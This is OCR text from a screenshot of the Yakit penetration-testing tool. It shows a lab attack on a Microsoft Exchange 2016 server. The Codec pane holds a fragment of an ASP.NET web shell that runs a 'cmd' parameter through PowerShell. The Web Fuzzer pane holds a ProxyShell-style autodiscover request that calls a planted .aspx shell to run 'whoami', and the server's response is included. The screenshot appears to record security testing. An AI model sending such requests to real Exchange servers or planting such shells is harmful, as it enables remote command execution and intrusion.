 [default]-本地模式
CPU 25%
127.0.0.1 41650
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
{
Response.Write(powershelled(Request.Params["cmd"]));
}
</script>
{
Response.Write(powershelled(Request.Params[&#34;cmd&#34;]));
}
&lt;/script&gt;
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
响应数据限制
20000
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
渲染模式
交叉乘积
草叉/同步
不修复长度
超时时长
30
批量目标
+ 配置批量目标
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
已经到底啦～
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/
W01fh4cker123.aspx?cmd=cmd.exe+/c+whoami HTTP/1.1
2 Host ? : 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
8
9
Responses
https
145bytes / 598ms
美化
渲染
请输入定位响应
详情
远端地址:10.0.102.210:443; 响应
时间:598ms; 总耗时:867ms; URL:
https://10.0.102.210/autodisco...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: 3df818e4-28d4-4d18-bd52-b241954231f2
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Sat, 21-May-1994 12:26:31 GMT; path=/autodiscover; secure; HttpOnly
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE2016
14 Date: Tue, 21 May 2024 12:26:30 GMT
15 Content-Length: 143
16
17 Error: 程序“cmd.exe”无法运行: 拒绝访问。所在位置 行:1 字符: 1 + cmd.exe /c
18 whoami + ~~~~~~~~~~~~~~~~~。 <!doctype html>
19
英
20:27
2024/5/21
3